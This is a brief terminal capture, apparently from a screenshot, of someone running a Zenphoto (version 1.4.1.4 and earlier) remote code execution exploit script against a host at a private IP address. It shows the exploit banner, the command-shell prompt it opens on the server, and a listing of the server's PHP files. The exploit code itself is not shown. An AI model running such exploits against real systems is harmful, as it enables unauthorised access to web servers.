 root@Ch33z-plz:~# php zenphoto.php 192.168.1.150 /zenphoto/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# ls
class.auth.php
class.file.php
class.history.php
class.image.php
class.manager.php
class.pagination.php
class.search.php
class.session.php
class.sessionaction.php
class.upload.php
config.base.php
config.php
config.tinymce.php
data.php
function.base.php
zenphoto-shell#